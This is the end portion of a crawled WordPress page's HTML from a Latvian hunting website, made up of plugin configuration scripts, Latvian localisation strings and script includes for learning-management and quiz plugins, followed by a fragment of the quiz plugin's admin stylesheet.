options.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","is_new":true,"url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/www.medibulapa.lv\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"lv","settings":{"monetize_by":"-1"}};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.2.2" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Aizv\u0113rt visas atv\u0113rt\u0101s HTML birkas","closeTags":"aizv\u0113rt birkas","enterURL":"Ievadiet URL","enterImageURL":"Ievadiet att\u0113la URL","enterImageDescription":"Ievadiet att\u0113la aprakstu","textdirection":"teksta virziens","toggleTextdirection":"P\u0101rsl\u0113gt teksta virzienu redaktor\u0101","dfw":"Netrauc\u0113t\u0101s rakst\u012b\u0161anas re\u017e\u012bms","strong":"Treknraksts","strongClose":"Aizv\u0113rt treknraksta birku","em":"Sl\u012bpraksts","emClose":"Aizv\u0113rt sl\u012bpraksta birku","link":"Ievietot saiti","blockquote":"Cit\u0101ta bloks","blockquoteClose":"Aizv\u0113rt cit\u0101ta bloka birku","del":"Izdz\u0113stais teksts (p\u0101rsv\u012btrots)","delClose":"Aizv\u0113rt izdz\u0113sta teksta birku","ins":"Ievietotais teksts","insClose":"Aizveriet ievietot\u0101 teksta birku","image":"Ievietot att\u0113lu","ul":"Saraksts ar atz\u012bm\u0113m","ulClose":"Aizv\u0113rt saraksta ar atz\u012bm\u0113m birku","ol":"Numur\u0113ts saraksts","olClose":"Aizv\u0113rt numur\u0113ta saraksta birku","li":"Saraksta vienums","liClose":"Aizv\u0113rt saraksta vienuma birku","code":"Kods","codeClose":"Aizv\u0113rt koda birku","more":"Ievietot saiti Las\u012bt vair\u0101k"};
</script>
<script src="https://www.medibulapa.lv/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.2.2" id="tutor-social-share-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.medibulapa.lv","site_url":"https:\/\/www.medibulapa.lv","site_title":"Med\u012bbu Lapa","base_path":"\/","tutor_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"18371f08db","loading_icon_url":"https:\/\/www.medibulapa.lv\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/www.medibulapa.lv\/dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","is_new":true,"url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/www.medibulapa.lv\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"lv","settings":{"monetize_by":"-1"}};
</script>
<script id="tutor-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2024-01-26 08:07+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/tutor-front.min.js","domain":"tutor","locale_data":{"tutor":{"":{"domain":"tutor","lang":"lv","plural-forms":"nplurals=3; plural=n%10==0||( n%100 >= 11 && n%100<=19)? 0 :(n%10==1 && n%100!=11 ? 1 : 2);"}}}} );
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.2.2" id="tutor-frontend-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Aizv\u0113rt","currentText":"\u0160odien","monthNames":["janv\u0101ris","febru\u0101ris","marts","apr\u012blis","maijs","j\u016bnijs","j\u016blijs","augusts","septembris","oktobris","novembris","decembris"],"monthNamesShort":["Jan","Feb","Mar","Apr","Mai","J\u016bn","J\u016bl","Aug","Sep","Okt","Nov","Dec"],"nextText":"N\u0101kamais","prevText":"Iepriek\u0161\u0113jais","dayNames":["sv\u0113tdien","pirmdien","otrdien","tre\u0161dien","ceturtdien","piektdien","sestdien"],"dayNamesShort":["Sve","Pir","Otr","Tre","Cet","Pie","Ses"],"dayNamesMin":["Sv","Pi","Ot","Tr","Ce","Pi","Se"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cubWVkaWJ1bGFwYS5sdi9waWVrdGFpcy11emRldnVtcy8=","nonce":"2a84d743d2","plugin_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.medibulapa.lv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0eb945b9bd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7987,"title":"Piektais%20uzdevums%20-%20Med%C4%ABbu%20Lapa","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":""};
</script>
<script src="https://www.medibulapa.lv/wp-content/uploads/astra-addon/astra-addon-65f079b59f5649-36372503.js?ver=4.6.4" id="astra-addon-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","nonce":"32fb0779ac","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.medibulapa.lv\/piektais-uzdevums\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/quiz-maker-select2.min.js?ver=6.7.1.1" id="quiz-maker-select2js-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/quiz-maker-sweetalert2.all.min.js?ver=6.7.1.1" id="quiz-maker-sweetalert-js-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/rating.min.js?ver=6.7.1.1" id="quiz-maker-rate-quiz-js"></script>
<script id="quiz-maker-datatable-min-js-extra">
var quizLangDataTableObj = {"sEmptyTable":"Tabul\u0101 nav pieejamu datu","sInfo":"Par\u0101d\u012bti _START_ l\u012bdz _END_ no _TOTAL_ ierakstiem","sInfoEmpty":"Par\u0101d\u012bti 0 l\u012bdz 0 no 0 ierakstiem","sInfoFiltered":"(filtr\u0113ts no _MAX_ kop\u0113jiem ierakstiem)","sLengthMenu":"R\u0101d\u012bt _MENU_ ierakstus","sLoadingRecords":"Iel\u0101d\u0113jas...","sProcessing":"Apstr\u0101de...","sSearch":"Mekl\u0113t:","sZeroRecords":"Nav atrastu atbilsto\u0161u ierakstu","sFirst":"Pirmais","sLast":"P\u0113d\u0113jais","sNext":"N\u0101kamais","sPrevious":"Iepriek\u0161\u0113jais","sSortAscending":": aktiviz\u0113t, lai k\u0101rtotu kolonnu augo\u0161\u0101 sec\u012bb\u0101","sSortDescending":": aktiviz\u0113t, lai k\u0101rtotu kolonnu dilsto\u0161\u0101 sec\u012bb\u0101"};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/quiz-maker-datatable.min.js?ver=6.7.1.1" id="quiz-maker-datatable-min-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/quiz-maker-functions.js?ver=6.7.1.1" id="quiz-maker-functions.js-js"></script>
<script id="quiz-maker-ajax-public-js-extra">
var quiz_maker_ajax_public = {"nonce":"cbafd6d926","ajax_url":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","warningIcon":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/quiz-maker\/public\/images\/warning.svg","checkingError":"Error checking answer"};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/quiz-maker-public-ajax.js?ver=1769126924" id="quiz-maker-ajax-public-js"></script>
<script id="quiz-maker-js-extra">
var quizLangObj = {"notAnsweredText":"J\u016bs neesat atbild\u0113jis uz \u0161o jaut\u0101jumu","areYouSure":"Vai v\u0113laties pabeigt viktor\u012bnu? Vai esat p\u0101rliecin\u0101ts?","selectPlaceholder":"Izv\u0113lieties atbildi","correctAnswerVariants":"Pareiz\u0101s atbildes varianti","shareDialog":"Kop\u012bgo\u0161anas logs","expiredMessage":"Viktor\u012bnai ir beidzies der\u012bguma termi\u0146\u0161!","day":"diena","days":"dienas","hour":"stunda","hours":"stundas","minute":"min\u016bte","minutes":"min\u016btes","second":"sekunde","seconds":"sekundes","startButtonText":"S\u0101kt","defaultStartButtonText":"S\u0101kt","loadResource":"Nevar iel\u0101d\u0113t resursu.","somethingWentWrong":"Varb\u016bt kaut kas nog\u0101ja greizi.","passwordIsWrong":"Parole ir nepareiza!","requiredError":"\u0160is ir oblig\u0101ts jaut\u0101jums","show":"R\u0101d\u012bt","hide":"Pasl\u0113pt","emptyReportMessage":"You cannot submit an empty report. Please add some details.","reportSentMessage":"Report has been submitted successfully"};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/quiz-maker-public.js?ver=1769126924" id="quiz-maker-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/theme_elegant_light.js?ver=6.7.1.1" id="quiz-maker-elegant_light_js-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","nonce":"01391b17f3","urls":{"assets":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.medibulapa.lv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"lv","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.medibulapa.lv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html><!-- WP Fastest Cache file was created in 2.410 seconds, on January 23, 2026 @ 12:08 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.medibulapa.lv/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.1.1
body_size: 2177
content:
#adminmenu a.toplevel_page_quiz-maker.wp-menu-open div.wp-menu-image img{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}#adminmenu a.toplevel_page_quiz-maker div.wp-menu-name,#adminmenu li.toplevel_page_quiz-maker ul.wp-submenu.wp-submenu-wrap li a{transition:.3s ease-in-out}#adminmenu a.toplevel_page_quiz-maker div.wp-menu-image img,ul#adminmenu a.toplevel_page_quiz-maker.wp-menu-open div.wp-menu-image img{width:24px!important;padding:5px 0 0!important;transition:.3s ease-in-out}ul#adminmenu li.toplevel_page_quiz-maker.menu-top:hover:not(.wp-menu-open) img{filter:brightness(0) saturate(100%) invert(77%) sepia(15%) saturate(2740%) hue-rotate(179deg) brightness(90%) contrast(101%);opacity:1}ul.ays-wp-notice-answers{list-style-type:none}.ays_menu_badge{color:#fff;display:inline-block;font-size:10px;line-height:14px;text-align:center;background:#ca4a1f;margin-left:5px;border-radius:20px;padding:2px 5px}#adminmenu li.toplevel_page_quiz-maker ul.wp-submenu.wp-submenu-wrap li a[href*=quiz-features]{color:#68a615;font-weight:700}#adminmenu li.toplevel_page_quiz-maker ul.wp-submenu.wp-submenu-wrap li a[href*=subscribe-email]{color:#ffd400;font-weight:700}#adminmenumain #toplevel_page_quiz-maker .wp-submenu>li a[href*=quiz-maker-settings]:after{background:#b4b9be;content:"";display:block;height:1px;margin:8px auto 